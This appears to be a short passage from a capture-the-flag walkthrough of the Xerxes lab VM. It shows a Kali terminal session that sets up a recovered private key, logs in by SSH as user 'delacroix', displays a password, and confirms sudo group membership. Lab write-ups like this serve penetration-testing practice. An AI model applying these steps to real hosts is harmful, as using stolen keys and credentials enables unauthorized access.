 root@kali:/tmp# vim id_rsa
root@kali:/tmp# chmod 600 id_rsa
root@kali:/tmp# ssh -i id_rsa delacroix@192.168.0.101
Linux xerxes 3.2.0-4-486 #1 Debian 3.2.51-1 i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Dec 24 01:36:34 2013 from 192.168.56.1
Password: VonBraun
XERXES checking security...
Your password has expired. Please generate a new one.
  XERXES wishes you
     a nice day
delacroix@xerxes:/home/delacroix$ id
uid=1000(delacroix) gid=1000(delacroix) groups=1000(delacroix),24(cdrom),25(flop
py),27(sudo),29(audio),30(dip),44(video),46(plugdev)
delacroix@xerxes:/home/delacroix$